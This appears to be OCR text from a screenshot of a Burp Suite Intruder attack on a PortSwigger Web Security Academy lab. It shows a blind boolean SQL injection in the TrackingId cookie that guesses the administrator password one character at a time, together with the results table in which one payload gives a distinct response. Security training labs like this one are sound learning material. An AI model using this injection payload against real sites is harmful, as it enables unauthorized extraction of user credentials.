 11. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
18 r 200 392 11496
19 s 200 233 11496
20 t 200 230 11496
21 u 200 332 11557 1
22 v 200 231 11496
23 w 200 236 11496
24 x 200 282 11496
25 y 200 238 11496
26 z 200 471 11496
27 0 200 240 11496
28 1 200 444 11496
29 2 200 270 11496
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,10,1) FROM users WHERE username='administrator')='u;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
inished
Payloads
Resource pool
Settings